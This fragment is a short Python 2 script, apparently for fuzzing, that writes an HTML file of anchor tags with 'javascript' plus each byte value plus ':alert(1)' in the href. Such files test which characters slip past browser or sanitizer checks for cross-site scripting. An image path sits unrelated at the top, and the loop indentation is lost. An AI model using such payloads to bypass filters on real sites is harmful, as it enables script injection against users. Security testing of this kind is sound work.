 tmp = '''<a href='javascript[a]:alert(1)'>payload [b]</a>\r\n'''
content = ""
for x in xrange(255):
item = tmp.replace("[a]", chr(x))
item = item.replace("[b]", hex(x))
content += item
with file ("out.html", "wb") as f:
f.write(content)